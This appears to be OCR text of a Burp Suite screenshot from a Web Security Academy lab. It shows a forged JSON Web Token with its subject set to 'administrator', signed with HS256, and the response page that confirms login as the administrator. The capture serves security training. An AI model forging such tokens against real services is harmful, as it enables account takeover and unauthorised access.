 1 ×
...
Send
Cancel
Target: https://0aa0008b04859960c07c65ec005f0006.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
JSON Web Token
JWT 1 - eyJraWQiOiIzNmQ2ODg3Zi0yYWI2LTQ2MjYtYjIzNi1mMGMzOWIxNDZ ...
Serialized JWT
eyJraWQiOiIzNmQ2ODg3Zi0yYWI2LTQ2MjYtYjIzNi1mMGMzOWIxNDZhZTkiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA2NTg2NDB9.
ue9oqNsjTSW8Zj96gUV3iHx32_9PklMIe9ZGyQV98Rs
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "36d6887f-2ab6-4626-b236-f0c39b146ae9",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660658640
}
Format JSON
Compact JSON
Signature
B9 EF 68 A8 DB 23 4D 25 BC 66 3F 7A 81 45 77 88
7C 77 DB FF 4F 92 53 08 7B D6 46 C9 05 7D F1 1B
Attack
Sign
Encrypt
Done
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="W8OTN8BaVvos6p6eV4mnARdVAIK8kNuT">
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 </div>
68 </body>
69 </html>
70
Search...
0 matches
Inspector
Selection 34
Selected text
our username is: administrator</p>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4
3,527 bytes | 221 millis